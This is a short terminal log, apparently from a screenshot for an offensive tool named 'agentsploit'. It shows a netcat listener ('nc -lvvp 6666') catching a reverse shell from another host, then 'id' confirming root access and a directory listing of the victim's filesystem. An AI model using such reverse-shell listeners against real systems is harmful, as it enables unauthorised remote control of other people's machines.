 (root💀wangii)-[/home/wangii/agentsploit-master]
# nc -lvvp 6666
listening on [any] 6666 ...
192.168.88.155: inverse host lookup failed: Unknown host
connect to [192.168.88.10] from (UNKNOWN) [192.168.88.155] 33424
id
uid=0(root) gid=0(root) groups=0(root)
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin